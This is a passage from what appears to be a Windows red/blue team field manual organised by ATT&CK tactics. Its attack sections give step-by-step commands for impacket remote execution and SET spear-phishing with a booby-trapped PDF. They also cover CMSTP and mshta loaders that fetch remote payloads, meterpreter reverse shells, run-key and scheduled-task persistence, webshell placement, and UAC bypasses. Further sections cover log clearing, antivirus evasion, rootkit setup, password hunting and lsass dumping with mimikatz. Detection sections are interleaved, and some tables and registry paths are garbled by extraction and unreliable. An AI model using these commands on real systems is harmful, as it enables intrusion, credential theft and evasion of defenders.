| ren <old> <new></new></old>      | Rename from <old> to <new></new></old>        |
| del <file></file>                | Delete <file></file>                          |
| echo <text></text>               | Display <text></text>                         |
| type <text.txt></text.txt>       | Display contents of <text.txt></text.txt>     |
| cls                              | Clear contents of the screen                  |
| ver                              | Windows Version                               |
| <drive>:</drive>                 | Change drive, Ex: (D: )                       |

| 2.1.4.1 W        | Vindows | cmd  | admin | basics |
|------------------|---------|------|-------|--------|
| <b>C</b> .T.T.T. | , maows | Cinu | aammi | Dubico |

| Command                        | Description                            |
|--------------------------------|----------------------------------------|
| ipconfig /all                  | Get your IP address                    |
| sc query state=all             | Show Services                          |
| tasklist /m                    | Show Services and processes            |
| taskkill /PID <pid> /F</pid>   | Force kill process by ID               |
| assoc                          | Show File Type Association             |
| cipher /w: <dir></dir>         | Secure delete file or directory        |
| fc <file> <file></file></file> | File compare                           |
| netstat -an                    | Display currently open ports           |
| pathping                       | Displays each hop in ping              |
| tracert                        | Displays each hop and time             |
| powercfg                       | Change power configuration             |
| chkdsk /f <drive></drive>      | Check and fix disk errors              |
| driverquery /FO list /v        | List of drivers and status             |
| osk                            | Onscreen keyboard                      |
| shutdown -s -t 3600            | Schedule shutdown for 3600 sec or 1 hr |

## 2.1.5 Windows powershell

| Command                                           | Alias   | Description                 |
|---------------------------------------------------|---------|-----------------------------|
| Get-Content                                       | cat     | Get contents of a file      |
| Get-Service                                       | gsv     | Get Services                |
| Get-Process                                       | gps     | Show Services and processes |
| Stop-Process -Id <pid> - Force</pid>              | kill    | Force kill process by ID    |
| Clear-Content                                     | clc     | Clear contents of a file    |
| Get-Command                                       | gc      | Gets all commands           |
| Compare-Object (cat <f1>)<br/>(cat<f2>)</f2></f1> | compare | Compare file f1 and f2      |
| Copy-Item                                         | ср      | Copy an item                |
|                                                   |         |                             |

| Get-Member        | gm     | Gets the properties and methods of objects.                               |
|-------------------|--------|---------------------------------------------------------------------------|
| Invoke-WMIMethod  | iwmi   | Calls Windows Management<br>Instrumentation (WMI) methods.                |
| cmd /c <command/> |        | Run command as windows command line                                       |
| Set-Alias         | sal    | Creates or changes an alias                                               |
| Select-Object     | select | Selects objects or object properties                                      |
| ForEach-Object    | %      | Performs an operation against each item in a collection of input objects. |
| Where-Object      | ?      | Selects objects from a collection based on their property values.         |

## **2.2 INITIAL ACCESS**

The adversary is trying to get into your network.

Initial Access consists of techniques that use various entry vectors to gain their initial foothold within a network. Techniques used to gain a foothold include targeted spear phishing and exploiting weaknesses on public-facing web servers. Footholds gained through initial access may allow for continued access, like valid accounts and use of external remote services, or may be limited-use due to changing passwords.

## **2.2.1 ATTACK**

## 2.2.1.1 Remote Admin Tools (password required)

- 1. git clone https://github.com/CoreSecurity/impacket.git
- 2. cd impacket
- 3 nin install
- PSexec

psexec.py <user>@<ip>powershell

• WMI

wmiexec.py <user>@<ip>

• SMBexec

smbexec.py <user>@<ip>

### 2.2.1.2 Exposed Services

The following table shows common exploits and the vulnerable OS. There are many services that run on your computer and a service that is vulnerable and exposed can provide an initial attack vector.

| Vulnerability               | Operating System    |
|-----------------------------|---------------------|
| CVE-2020-0796<br>(SMBGhost) | Windows 10          |
|                             | Windows 10          |
| CVE-2018-8174               | Windows 8.1         |
|                             | Windows 7           |
|                             | Windows 10          |
|                             | Windows 8.1         |
|                             | Windows 8           |
|                             | Windows 7           |
| CVE-2017-0143               | Windows Vista       |
| (EternalBlue)               | Windows Server 2008 |
|                             | Windows Server 2012 |
|                             | Windows Server 2016 |
|                             | Windows XP          |
| CVE-2008-4250               | Windows Server 2003 |
|                             | Windows 2000        |
| CVE-2003-0352               | Windows XP          |
|                             | Windows Server 2003 |
|                             | Windows XP          |
| CVE-2012-0002               | Windows Server 2003 |
| C v E-2012-0002             | Windows 7           |
|                             | Windows Server 2003 |

#### 2.2.1.3 Spear Phising

Spear Phishing is one of the more common attack vectors as it targets unsuspecting users. The steps below allow you to use an automated tool to create a spear phishing email.

#### Windows

- 1. Download and install Python.
- 2. Download and install PyCrypto library.
- 3. Clone SET git repository from https://github.com/trustedsec/social-

engineer-toolkit/

4. Open your cmd and run Social-Engineer Toolkit: python C:\Users\ <username>\Documents\GitHub\social- engineer-toolkit\se-toolkit

## Windows 10

- 1. Open Powershell window as an admin
- 2. run: "Enable-WindowsOptionalFeature -Online -FeatureName Microsoft-Windows-Subsystem-Linux"
- 3. Install ubuntu linux distro from windows store
- 4. Launch ubuntu
- 5. In terminal run: "apt-get –force-yes -y install git apache2 pythonrequests libapache2-mod-php python-pymssql build- essential pythonpexpect python-pefile python-crypto python- openssl"
- 6. git clone https://github.com/trustedsec/social-engineer- toolkit/set/
- 7. cd set
- 8. python setup.py install
- 9. setoolkit
- 10. Option 1 for Spear Phishing attack vectors
- 11. Option 2 for FileFormat attack
- 12. Choose fileformat to use default is pdf with embedded EXE
- 13. Choose payload (shell less likely to be caught, more risky)
- 14. Set listening port (port 80 or 443 to blend with web)
- 15. Option 2 to rename file (name something likely to be opened)
- 16. Select option 1 for single target or 2 for mass mailer
- 17. You will be prompted for subject and body
- 18. Select option 1 to use gmail and option 2 for open relay
- 19. Wait for user to click on attachment

## 2.2.2 DETECTION

## 2.2.2.1 Remote Admin Tools

Psexec

Get-WinEvent -FilterHashTable @{ Logname='System'; ID='7045'} | where {\$\_.Message.contains("PSEXEC")}

## WMI (requires Command)

reg add "hklm\software\microsoft\windows\currentversion\policies\system\audit" /v ProcessCreationIncludeCmdLine\_Enabled /t REG\_DWORD /d 1

#### 2.2.2.2 Spear Phishing

Zeek is a great behavior analysis network tool, and with it you can create custom scripts to look for phishing. There are some great examples on https://github.com/dhoelzer/ShowMeThePackets/tree/master/Zeek

The following example script was written by dhoelzer and is available from the github above.

```
global domains in emails: set[string];
global addresses from links: set[addr];
event mime_entity_data (c: connection, length: count, data: string){ local urls = find_all(data,
/https*:\/\/[^\/]*/);
if(|urls| == 0){ return; }
for(url in urls){
         add domains_in_emails[split_string(url, \wedge / )[2]];}
event dns_A_reply (c: connection, msg: dns_msg, ans: dns_answer, a: addr){
if(ans$query in domains_in_emails){
add addresses from links[a];}}
event connection_SYN_packet (c: connection, pkt: SYN_packet){ if(!(c$id$resp_h in
addresses from links)) { return; }
if(cid p == 80/tcp) {
print fmt ("Phishing related: HTTP connection from %s to %s", c$id$orig h, c$id$resp h);
return: }
if(cid\resp p == 443/tcp) {
print fmt ("Phishing related: TLS/SSL connection from %s to %s",
c$id$orig_h, c$id$resp_h);
return: }
print fmt (">>> Phishing related: connection to port %d from %s to %s", c$id$resp_p, c$id$orig_h,
c$id$resp_h);}
```

## 2.2.2.3 Logs

Targeted log collection allows for the best results in finding intrusions, this means that you should build a list of adversary tactics, techniques and procedures (TTPs) and collect the exact logs needed to alert against that TTP. Below are popular logs that can be used to gain insight into an intrusion:

| Account Management |                                       |  |
|--------------------|---------------------------------------|--|
| Event ID 624       | User Account Created                  |  |
| Event ID 626       | User Account Enabled                  |  |
| Event ID 627       | Password Change Attempted             |  |
| Event ID 628       | User Account Password Set             |  |
| Event ID 629       | User Account Disabled                 |  |
| Event ID 630       | User Account Deleted                  |  |
| Event ID 631       | Security Enabled Global Group Created |  |

| Event ID 632 | Security Enabled Global Group Member Added   |
|--------------|----------------------------------------------|
| Event ID 633 | Security Enabled Global Group Member Removed |
| Event ID 634 | Security Enabled Global Group Deleted        |
| Event ID 635 | Security Enabled Local Group Created         |
| Event ID 636 | Security Enabled Local Group Member Added    |
| Event ID 637 | Security Enabled Local Group Member Removed  |
|              | Security Enabled Local Group                 |
| Event ID 638 | Deleted                                      |
| Event ID 639 | Security Enabled Local Group Changed         |
| Event ID 641 | Security Enabled Global Group Changed        |
| Event ID 642 | User Account Changed                         |
| Event ID 643 | Domain Policy Changed                        |

|                 | System Events                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| Event ID<br>512 | Windows is starting up                                                                                                  |
| Event ID<br>513 | Windows is shutting down                                                                                                |
| Event ID<br>516 | Internal resources allocated for the queuing of audit messages have been exhausted, leading to the loss of some audits. |
| Event ID<br>517 | The security log was cleared                                                                                            |

| Policy Changes   |                                                                                                    |  |
|------------------|----------------------------------------------------------------------------------------------------|--|
| Event ID<br>608  | A user right was assigned                                                                                    |  |
| Event ID<br>609  | A user right was removed                                                                                     |  |
| Event ID<br>610  | A trust relationship with another domain was created                                                         |  |
| Event ID<br>611  | A trust relationship with another domain was removed                                                         |  |
| Event ID<br>612  | An audit policy was changed                                                                                  |  |
| Event ID<br>4864 | A collision was detected between a namespace element in one forest and a namespace element in another forest |  |

## **2.3 EXECUTION**

The adversary is trying to run malicious code.

Execution consists of techniques that result in adversary- controlled code running on a local or remote system. Techniques that run malicious code are often paired with techniques from all other tactics to achieve broader goals, like exploring a network or stealing data. For example, an adversary might use a remote access tool to run a PowerShell script that does Remote System Discovery.

## **2.3.1 ATTACK**

**CMSTP** Execution

CMSTP can be used to bypass application whitelisting and UAC. Empire

1. Empire Setup:

(Empire) > listeners (Empire:) > uselistener http (Empire:) > set Host <ip address> (Empire:) > execute (Empire:) > back (Empire:) > usestager windows/launcher\_sct (Empire:) > set Listener HTTP (Empire:) > execute

2. Example .inf file

;cmstp.exe /s cmstp.inf

[version] Signature=\$chicago\$ AdvancedINF=2.5

[DefaultInstall\_SingleUser] UnRegisterOCXs=UnRegisterOCXSection

[UnRegisterOCX Section] %11%\scrobj.dll,NI,http://<host.ip>.<port>/launcher.sct

[Strings]

AppAct = "SOFTWARE\Microsoft\Connection Manager" ServiceName="Yay" ShortSvcName="Yay"

3. Execution

C:\path> cmstp.exe /s shell.inf

Metasploit

1. msfvenom dll creation

msfvenom-p windows/x64/meterpreter/reverse\_tcp LHOST=<ip>LPORT=<port>-f dll &gt; /path/<filename>.dll

2. Example .inf file

[version] Signature=\$chicago\$ AdvancedINF=2.5

[DefaultInstall\_SingleUser] RegisterOCXs=RegisterOCXSection

[RegisterOCX Section] C:\<path>\<filename>.dll

[Strings] AppAct = "SOFTWARE\Microsoft\Connection Manager" ServiceName="<service name>" ShortSvcName="<service name>"

3. Setup Metasploit

use exploit/multi/handler set payload windows/x64/meterpreter/reverse\_tcp set LHOST <ip> set LPORT <port> exploit

4. Execution

C:\path>cmstp.exe/s cmstp.inf

#### 2.3.1.1 HTA Execution (mshta.exe)

mshta.exe javascript:a=(GetObject('script:<url>')).Exec();close();

Service Execution (as admin)

sc.exe create <service> binPath= <binary or command>

sc.exe start <service>

sc.exe delete <service>

Powershell

reg.exe add "HKEY\_CURRENT\_USER\Software\Classes\<class>" /v <name> /t REG\_SZ /d "<base 64 command to execute> powershell.exe -noprofile -windowstyle hidden -executionpolicy bypass iex ([Text.Encoding]::ASCII.GetString([Convert]::FromBase64String((gp 'HKCU:\Software\Classes\class'))))

Powershell enable script block logging

New-Item -Path "HKLM:\SOFTWARE\Wow6432Node\Policies\Microsoft\Windows\PowerS -Force Set-ItemProperty -Path "HKLM:\SOFTWARE\Wow6432Node\Policies\Microsoft\Windows\PowerS -Name "EnableScriptBlockLogging" -Value 1 -Force

Compiled HTML

hh.exe <url to .chm file>

#### **2.3.2 DETECTION**

**Disallow Specific EXE** 

C:\> reg add

"HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer"

/v DisallowRun /t REG\_DWORD /d "00000001" /f

C:\> reg add

"HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Dis

List Unsigned DLL's

C:▷ listdlls.exe -u <PID>

## **2.4 PERSISTENCE**

The adversary is trying to maintain their foothold.

Persistence consists of techniques that adversaries use to keep access to systems across restarts, changed credentials, and other interruptions that could cut off their access. Techniques used for persistence include any access, action, or configuration changes that let them maintain their foothold on systems, such as replacing or hijacking legitimate code or adding startup code.

----- Relevant Information ------

HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Ru HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Ru HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\ HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\ HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\ HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Ex Shell Folders HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Ex Folders HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Ex Folders HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Ex Folders HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVers Shell Folders

## **2.4.1 ATTACK**

#### 2.4.1.1 DLL Search Order Hijacking

Place malicious DLL in a place where it will be executed before the legitimate DLL. Applications search for DLL's in the following order:

- 1. Folder where the application is stored
- 2. C:\Windows\System32
- 3. C:\Windows\System\
- 4. C:\Windows\
- 5. Current directory
- 6. Directories listed in system Path

## 2.4.1.2 Registry Keys

Startup

```
REG ADD "<RegKey see list above in relevant information>" /V
<name>/t REG SZ /F /D "<command>"
```

Login Script

```
REG.exe ADD HKCU\Environment /v UserInitMprLogonScript /t
REG_MULTI_SZ /d "<command>"
```

## 2.4.1.3 Task Scheduler

The persistence technique of scheduled tasks allows attackers to setup a command that will be executed at a scheduled date and time, this is an older technique, but it is still used as it is an effective method of persistence.

Using "at" command:

- 1. sc config schedule start =auto
- 2. net start schedule
- 3. at XX:XX ""bad.exe -- < any options > ""

Using "schtasks" command:

Local Task

SCHTASKS /Create /SC ONCE /TN <task name> /TR <command> /ST <time>

Remote task

```
SCHTASKS/Create/S <arget>/RU <usemame>/RP <password>/TN "<argutational text and text and text
```

## 2.4.1.4 Metasploit/Meterpreter:

```
msf > use post/windows/manage/persistence
msf > set LHOST <attackers ip>
msf > set LPORT <attackers port>
msf > set PAYLOAD_TYPE <tcp or http or https>
msf > set REXENAME <exe>
msf >SESSION <meterpreter session id>
msf> set STARTUP SERVICE
```

#### 2.4.1.5 Powershell Empire:

Method 1:

(Empire: <agent>) > usemodule persistence/userland/schtasks (Empire <module>) > set DailyTime XX:XX (Empire <module>) > set Listener http (Empire <module>) > execute

Method 2:

```
(Empire: <agent>) > usemodule persistence/elevated/wmi
(Empire <module>) > set Listener http
(Empire <module>) > set AtStartup True
(Empire <module>) > execute
```

## 2.4.1.6 Web Shell

This is an example webshell written by WhiteWinterWolf that can be downloaded and copied to web directory, you could alternatively use your own webshell.

Invoke-WebRequest -uri

https://raw.githubusercontent.com/WhiteWinterWolf/wwwolf-phpwebshell/master/webshell.php -OutFile C:\inetpub\wwwroot

#### 2.4.2 DETECTION

PowerShell gives multiple ways to search through scheduled tasks below are a few:

Method 1

Get-ScheduledTask

Method 2

```
$tasks = Get-ChildItem - recurse - Path "C:\Windows\System32\Tasks" -
File
foreach ($task in $tasks)
{
  $taskInfo = ""| select ComputerName, Task, User, Enabled,
Application
  $taskD =[xml](Get-Content $task.FullName)
  $taskList = New-Object - TypeName psobject
  $taskList | Add-Member - MemberType NoteProperty - Name
TaskName -Value $task.Name
  $taskList | Add-Member - MemberType NoteProperty - Name User -
Value $taskD.Task.Principals.Principal.Userid
  $taskList | Add-Member - MemberType NoteProperty - Name Enabled -
Value $taskD.Task.Settings.Enabled
  $taskList | Add-Member - MemberType NoteProperty - Name
Command -Value $taskD.Task.Actions.Exec.Command
  $taskList
}
```

```
Stop users from being able to add/modify/delete scheduled tasks
```

reg add "HKEY\_LOCAL\_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Ta Scheduler5.0" /v DragAndDrop /t REG\_DWORD /d 1

```
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Tas
Scheduler5.0" /v Execution /t REG_DWORD /d 1
```

reg add "

```
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Tas
Scheduler5.0" /vTask Creation /t REG_DWORD /d 1
```

```
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Tas
Scheduler5.0" /vTask Deletion /t REG_DWORD /d 1
```

Enforce Safe DLL Search Mode (only helps for system DLL's)

reg add "HKLM\System\CurrentControlSet\Control\Session Manager" /v SafeDllSearchMode /t REG\_DWOR D /d 1 Disable Run Once

reg add

HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v DisableLocalMachineRunOnce /t REG\_DWORD /d 1

Check Run Key Locations

reg query "HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components" /s

reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\explorer\User Shell Folders"

reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\explorer\Shell Folders"

reg query

HKLM\Software\Microsoft\Windows\CurrentVersion\explorer\ShellExecute reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Browse Helper Objects" /s

reg query

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

```
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Runonce
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunServices
reg query
```

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunServicesOnce reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Winlogon\Userini reg query

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\shellServiceObjecreg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tasks" /s

reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows"

reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /f AppInit\_DLLs

Web Shells

Commands run from web shells are spawned with the parent process as the webserver, to locate the parent process of a command use the following command

procmon.exe

## **2.5 PRIVILEGE ESCALATION**

The adversary is trying to gain higher-level permissions.

Privilege Escalation consists of techniques that adversaries use to gain higher-level permissions on a system or network. Adversaries can often enter and explore a network with unprivileged access but require elevated permissions to follow through on their objectives. Common approaches are to take advantage of system weaknesses, misconfigurations, and vulnerabilities. Examples of elevated access include:

- SYSTEM/root level
- local administrator
- user account with admin-like access
- user accounts with access to specific system or perform specific

#### function

These techniques often overlap with Persistence techniques, as OS features that let an adversary persist can execute in an elevated context.

#### **2.5.1 ATTACK**

#### 2.5.1.1 Powershell Empire:

Empire (bypassuac\_env):

(Empire: agents) > interact < agent>

(Empire: <agent>) > usemodule privesec/bypassuac\_env

(Empire: <agent>) > set Listener http

(Empire: <agent>) > execute

Empire (bypassuac\_eventvwr):

(Empire: agents) > interact <agent> (Empire: <agent>) > usemodule privesec/bypassuac\_eventvwr (Empire: <agent>) > set Listener http (Empire: <agent>) > execute

Empire (bypassuac\_fodhelper):

(Empire: agents) > interact < agent>

(Empire: <agent>) > usemodule privesec/bypassuac\_fodhelper

(Empire: <agent>) > set Listener http

(Empire: <agent>) > execute

Empire (bypassuac\_wscript):

(Empire: agents) > interact <agent>

(Empire: <agent>) > usemodule privesec/bypassuac\_wscript

(Empire: <agent>) > set Listener http

(Empire: <agent>) > execute

Empire (bypassuac):

(Empire: agents) > interact <agent> (Empire: <agent>) > usemodule privesec/bypassuac (Empire: <agent>) > set Listener http (Empire: <agent>) > execute

2.5.1.2 Meterpreter

Method 1:

meterpreter >use priv meterpreter >getsystem

Method 2:

meterpreter > use exploit/windows/local/bypassuac meterpreter > set options meterpreter > exploit

#### 2.5.1.3 Unquoted Service Paths

Vulnerability if service executable path name is not in quotes

```
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """
```

- 1. If executable path exists, check permissions for every directory in the path;
- 2. Add <filename>.exe to path.

## 2.5.1.4 Bypass UAC via event viewer

>New-Item "HKCU:\software\classes\mscfile\shell\open\command" -Force >Set-ItemProperty "HKCU:\software\classes\mscfile\shell\open\command" -Name " (default)" -Value "<binary>" -Force

>Start-Process "C:\Windows\System32\eventvwr.msc"

## 2.5.1.5 Bypass UAC Windows 10 fodhelper.exe

cmd.exe

```
>reg add hkcu\software\classes\ms-settings\shell\open\command /ve /d
<binary>/f
```

>reg add hkcu\software\classes\ms-settings\shell\open\command /v "DelegateExecute"

>fodhelper.exe

Powershell

>New-Item "HKCU:\software\classes\ms-settings\shell\open\command" - Force

>New-ItemProperty "HKCU:\software\classes\ms-

settings\shell\open\command" - Name "DelegateExecute" - Value "" - Force >Set-ItemProperty "HKCU:\software\classes\ms-

settings\shell\open\command" - Name "(default)" - Value "<br/>
binary>" - Force

>Start-Process "C:\Windows\System32\fodhelper.exe"

#### 2.5.2 DETECTION

Many techniques to bypass UAC and elevate privileges requires the ability the write to the registry one mitigation is to restrict access to registry editor.

reg add "HKEY\_CURRENT\_USER\SOFTWARE\Microsoft\Windows\CurrentVersi

/v DisableRegistryTools /t REG\_DWORD /d 2

Query eventvwr.exe registry key

reg query HKEY CURRENT USER\Software\Classes\mscfile\shell\open\command

Query fodhelper.exe registry key

reg query HKEY\_CURRENT\_USER\software\classes\mssettings\shell\open\command

## **2.6 DEFENSE EVASION**

The adversary is trying to avoid being detected.

Defense Evasion consists of techniques that adversaries use to avoid detection throughout their compromise. Techniques used for defense evasion include uninstalling/disabling security software or obfuscating/encrypting data and scripts. Adversaries also leverage and abuse trusted processes to hide and masquerade their malware. Other tactics' techniques are cross-listed here when those techniques include the added benefit of subverting defenses.

## **2.6.1 ATTACK**

#### 2.6.1.1 Clearing Event Logs

#### 1. PowerShell

Clear-EventLog-logname <Application, Security, System>computemame <name>

#### 2. CMD

#### 2.6.1.2 Bypassing Anti-Virus

- 1. git clone https://github.com/trustedsec/unicom
- 2. cd unicom/
- 3. ./unicom.py windows/meterpreter/reverse\_https <ATTACKER-IP-ADDRESS> <PORT>
- 4. msfconsole -r/opt/unicom/unicom.rc
- 5. embed powershell attack.txt into file and execute

#### 2.6.1.3 Obfuscate files

certutil.exe -encode <binary> <certfile>

#### 2.6.1.4 Alternate Data Stream

type "<br/>binary to add>" > "<file to append to>:<br/>binary to add>" "wmic process call create "<file to append to>:<br/>binary to add>""

Rootkits

As an example of rootkits for windows you can download hxdef100 or puppetstrings. Puppetstrings can be downloaded from <a href="https://github.com/zerosum0x0/puppetstrings">https://github.com/zerosum0x0/puppetstrings</a> and visual studio from <a href="https://wisualstudio.microsoft.com/thank-you-downloading-visual-studio/?sku=Community&rel=16">https://wisualstudio.microsoft.com/thank-you-downloading-visual-studio/?</a>

Once you have installed visual studio get the project from github, compile and run project this will create puppetstrings.exe

puppetstrings.exe <path to vul driver>

hxdef is another rootkit that is openly available, but mostly works on older versions of windows, it is comprised of three files hxdef100.exe, hxdef100.ini and dccli100.exe. Configure the way that you want hxdef100 to run by editing hxdef100.ini, below is an example of default config. To hide a

# process add the process to hidden table and to give it root access put it under root processes.

[Hidden Table] hxdef\* rcmd.exe [Root Processes] hxdef\* rcmd.exe [Hidden Services] HackerDefender\* [Hidden RegKeys] HackerDefender100 LEGACY\_HACKERDEFENDER100 HackerDefenderDrv100 LEGACY\_HACKERDEFENDERDRV100

[Hidden RegValues]

[Startup Run]

[Free Space]

[Hidden Ports]

[Settings] Password=hxdef-rulez BackdoorShell=hxdefB\$.exe FileMappingName=\_.-=[Hacker Defender]=-.\_ ServiceName=HackerDefender100 ServiceDisplayName=HXD Service 100 ServiceDescription=powerful NT rootkit DriverName=HackerDefenderDrv100 DriverFileName=hxdefdrv.sys

#### 2.6.2 DETECTION

#### 2.6.2.1 Detect Alternate Data Stream

```
Get-ChildItem -recurse -path C:\ | where { Get-Item $_.FullName -stream * } | where stream -ne ':$Data'
```

#### 2.6.2.2 Detect Rootkits

Rootkits can run in either User mode or Kernel mode, with Kernel mode being the most dangerous. Rootkits can be difficult to detect as they control the way that the operating system behaves or interacts with the user.

#### 2.6.2.3 Memory Dump

Obtain memory dump using dumpit or another utility, you can get dumpit

here: https://github.com/thimbleweed/All-In-USB/raw/master/utilities/DumpIt/DumpIt.exe

vol.py --profile <profile> -f <mem.dump> malfind

#### 2.6.2.4 Windows Security

Performing an offline scan with windows security is another method of detecting rootkits on your window operating system.



#### 2.6.2.5 GMER

You can download GMER here: http://www2.gmer.net/download.php

Once downloaded run and select Scan. GMER will then attempt to find any rootkits by scanning files, registry entries, drives and processes.

| Type   | Name                                         | Value             |   | System      |
|--------|----------------------------------------------|-------------------|---|-------------|
| Thread | C-Ww/indows/ssystem32/stass exe (640.668)    | 00007fis2fid3as0  |   | F Sections  |
| Theead | C: Wv/indows/system32/dsass.exe [642:4512]   | 00007/ta3024la80  |   | F IAT/EAT   |
| head   | C Windows/auten32/un/chast exe [740:940]     | 00007Ha2de78830   |   |             |
| Thread | C:/Windows/system32/sychost.exe [740:5088]   | 00007fta2e514/30  |   | Devices     |
| Thread | C. Windows/system32/sychost exe [740.2332]   | 00007/fia31546ed0 |   | ₽ Trace1/0  |
| Thiead | C: Wv/indows/system32/sychost.exe [824;864]  | 00007fta311.a2dc0 |   | Wodules     |
| Theead | C. Windows/system32/urvchast.exe [824 3280]  | 000078s2x6d1500   |   | Processes   |
| Thread | C:\windows\system32\sychost.exe [824.2304]   | 00007fta2e6d1500  |   |             |
| Thread | C.W/indoes/aystem32/ubers.exe [956:1148]     | 00007Ha2dcb1220   |   | P Threads   |
| Ilvead | C:\Windows\system32\dwm.exe [956:1172]       | 00007#s2d9b/030   |   | V Libraries |
| Thread | C. Wvindows/system32/stem.exe [956:1308]     | 00007Ha2d8c2f30   |   | I Services  |
| Thread | C:Wv/indows/system32/ukim.eve (956:1312)     | 00007fta2d9c4c50  |   | F Registry  |
| heead  | C/W/indows/upstem32/dwm.exe [956:1316]       | 00007#a2d8c0120   |   |             |
| Thread | C:Wv/indows/system32/ubvm.eve [956:1428]     | 00007#s2d9c6b0    |   | P Filet     |
| Thread | C: Wrindows/upstem32/ubvm.exe [956:1432]     | 000078a2dbc1060   |   | Guick sca   |
| Thread | C:Wv/indoess/system32/sdem.exe [956:1440]    | 00007fts29d5cd30  |   | R CA        |
| Theead | C:W/indows/upstem32/ubvm.exe [956:1564]      | 00007Na2ab5aac0   |   | in car      |
| Thread | C:Wvindows/system32/dwm.exe (956:1612)       | 00007fta29ec3620  |   |             |
| Thead  | C/Windows/system32/uvchast.exe [1008.1276]   | 00007Ha2b1d14a0   |   |             |
| Thread | C:W/indows/system32/uvchost.exe [1008:1332]  | 00007fta2afa1260  |   |             |
| Thread | C:Windows/system32/sychost.exe [1008.2452]   | 00007fta20f09f50  |   | ADS         |
| Inead  | C:W/indows/system32/un/chast exe [1008:2540] | 000078e20F43580   |   | NY JAD'S    |
| Read   | C/Windows/system32/uvchost.exe [1008:2548]   | 00007/1620/22:00  |   | E they al   |
| Thread | C:Windows/system32/sychost.exe [1008:2920]   | 00007Ha2ed88d20   |   | T 3dpaty    |
| Thread | C:\Windows\system32\uvchost.exe [1008.3044]  | 00007#a2ed88d20   |   | 1 Jid party |
| Thread | C:W/indows/system32/uvchost.exe [1008:3336]  | 00007He11489860   |   | Scan        |
| Ineed  | C:W/indows/system32%sychost.exe [1008.3404]  | 00007fta1c8b3aa0  |   |             |
| heed   | C:Windows/system32/uvchost.exe [1008:3408]   | 00007Ha1c8b3aa0   | ~ | Copy        |
|        |                                              |                   |   | Save        |

# **2.7 CREDENTIAL ACCESS**

The adversary is trying to steal account names and passwords.

Credential Access consists of techniques for stealing credentials like account names and passwords. Techniques used to get credentials include keylogging or credential dumping. Using legitimate credentials can give adversaries access to systems, make them harder to detect, and provide the opportunity to create more accounts to help achieve their goals.

#### **2.7.1 ATTACK**

#### 2.7.1.1 Cleartext Passwords

Users will occasionally store cleartext passwords in files on their computers, perform a basic search for these files.

findstr /si password \*.txt findstr /si password \*.xml findstr /si password \*.ini

#Find all those strings in config files.

dir/s\*pass\* = \*cred\* = \*vnc\* = \*.config\*

# Find all passwords in all files.

findstr/spin "password" \*.\* findstr/spin "password" \*.\*

There are configuration files and various other files that may contain user passwords, here are a few common files to find user passwords, these passwords may be Base 64 encoded.

c:\sysprep.inf c:\sysprep\sysprep.xml c:\unattend.xml %WINDIR%\Panther\Unattend\Unattended.xml %WINDIR%\Panther\Unattended.xml

dir c:\\*vnc.ini /s /b dir c:\\*ultravnc.ini /s /b dir c:\/s /b | findstr /si \*vnc.ini

The registry could also store credentials used by 3<sup>rd</sup> party programs or services, simple search to find passwords in the registry

reg query HKLM /f password /t REG\_SZ /s reg query HKCU /f password /t REG\_SZ /s

#### 2.7.1.2 Credential Dumping

A memory dump of the lsass process combined with the use of mimikatz offline this can be done with procdump or powershell.

Procdump

```
procdump.exe -accepteula -ma lsass.exe C:\<output dir\lsass.dmp>
mimikatz.exe log "sekurlsa::minidump lsass.dmp"
sekurlsa::logonPasswords
